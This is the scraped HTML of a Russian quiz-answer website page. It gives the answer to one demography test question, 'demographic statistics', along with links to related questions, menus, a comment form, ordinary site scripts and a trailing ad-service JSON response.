<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/geografiya" itemprop="item"><span itemprop="name">География - ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Изучение статис...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-36068" class="gp-clearfix post-36068 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-demografiya" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Изучение статистических закономерностей воспроизводства населения: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-23T02:08:56+03:00">23.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-36068"></span><strong>Вопрос:</strong> Изучение статистических закономерностей воспроизводства населения: <br /><strong>Ответ:</strong> демографическая статистика.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/izuchenie-dinamiki-sostava-razmeshheniya-naseleniya-i-naselennyh-punktov-otvet-na-vopros.html"     class="crp_link post-36065"><span class="crp_title">Изучение динамики, состава, размещения населения и&hellip;</span></a></li><li><a href="https://otvetzdes.ru/izuchenie-vliyaniya-socziologicheskih-i-soczialno-psihologicheskih-faktorov-na-volevye-subektivnye-dejstviya-lyudej-v-demograficheskih-proczessah-otvet-na-vopros.html"     class="crp_link post-36067"><span class="crp_title">Изучение влияния социологических и социально-психологических&hellip;</span></a></li><li><a href="https://otvetzdes.ru/teoreticheskaya-model-naseleniya-s-neizmennymi-vo-vremeni-vozrastnymi-intensivnostyami-rozhdaemosti-smertnosti-i-vozrastnoj-strukturoj-naseleniya-eto-takaya-model-otvet-na-vopros.html"     class="crp_link post-36079"><span class="crp_title">Теоретическая модель населения с неизменными во времени&hellip;</span></a></li><li><a href="https://otvetzdes.ru/vpervye-v-praktike-sovetskoj-statistiki-zapisi-sdelannye-v-hode-perepisi-naseleniya-vvodilis-v-evm-s-pomoshhyu-speczialnyh-chitayushhih-ustrojstv-i-zapisyvalis-na-magnitnuyu-lentu-v-etom-godu-otv.html"     class="crp_link post-36063"><span class="crp_title">Впервые в практике советской статистики записи, сделанные в&hellip;</span></a></li><li><a href="https://otvetzdes.ru/polnoe-predstavlenie-o-nauchnyh-osnovah-provedeniya-vseobshhih-perepisej-naseleniya-slozhilis-k-v-otvet-na-vopros.html"     class="crp_link post-36071"><span class="crp_title">Полное представление о научных основах проведения всеобщих&hellip;</span></a></li><li><a href="https://otvetzdes.ru/rasizm-opredelyaetsya-kak-otvet-na-vopros.html"     class="crp_link post-36081"><span class="crp_title">Расизм определяется как: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-konczepczii-demograficheskogo-razvitiya-rf-v-kachestve-oblastej-demograficheskogo-razvitiya-opredeleny-otvet-na-vopros.html"     class="crp_link post-36080"><span class="crp_title">В Концепции демографического развития РФ в качестве областей&hellip;</span></a></li><li><a href="https://otvetzdes.ru/summarnye-koefficzienty-rozhdaemosti-schitayutsya-nizkimi-esli-oni-menshe-otvet-na-vopros.html"     class="crp_link post-36078"><span class="crp_title">Суммарные коэффициенты рождаемости считаются низкими, если&hellip;</span></a></li><li><a href="https://otvetzdes.ru/osobennostyu-etnicheskih-deportaczij-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-36077"><span class="crp_title">Особенностью этнических депортаций является: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ediniczej-nablyudeniya-perepisi-do-2000-g-sluzhila-otvet-na-vopros.html"     class="crp_link post-36076"><span class="crp_title">Единицей наблюдения переписи до 2000 г. служил(а): - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/raspredelenie-lyudej-po-polu-vozrastu-semejnomu-sostoyaniyu-brachnomu-i-reproduktivnomu-povedeniyu-i-drugim-priznakam-vliyayushhim-na-ego-vosproizvodstvo-harakterizuet-otvet-na-vopros.html"     class="crp_link post-36075"><span class="crp_title">Распределение людей по полу, возрасту, семейному состоянию,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/k-demograficheskim-faktoram-opredelyayushhim-razvitie-proczessa-rasseleniya-na-territorii-strany-otnositsya-otvet-na-vopros.html"     class="crp_link post-36074"><span class="crp_title">К демографическим факторам, определяющим развитие процесса&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chislo-detej-rozhdennyh-odnoj-zhenshhinoj-v-techenie-ee-fertilnogo-perioda-pri-neizmennoj-vozrastnoj-rozhdaemosti-na-ego-protyazhenii-ischislyaetsya-otvet-na-vopros.html"     class="crp_link post-36073"><span class="crp_title">Число детей, рожденных одной женщиной в течение ее&hellip;</span></a></li><li><a href="https://otvetzdes.ru/naczionalizm-opredelyaetsya-kak-otvet-na-vopros.html"     class="crp_link post-36072"><span class="crp_title">Национализм определяется как: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/po-geograficheskomu-priznaku-migraczii-delyatsya-na-otvet-na-vopros.html"     class="crp_link post-36070"><span class="crp_title">По географическому признаку миграции делятся на: - ответ на&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-demografiya" rel="tag">Тест с ответами: “Демография”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-23">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/izuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/izuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='36068' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="96668a3edd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="52"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"izuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.2326760292053 seconds, on 30-03-25 13:10:28 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 214
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"00e515518b782a56ba992924ff615637","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"62e83c7f2f3f5a1813e4a364a941fd6b","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}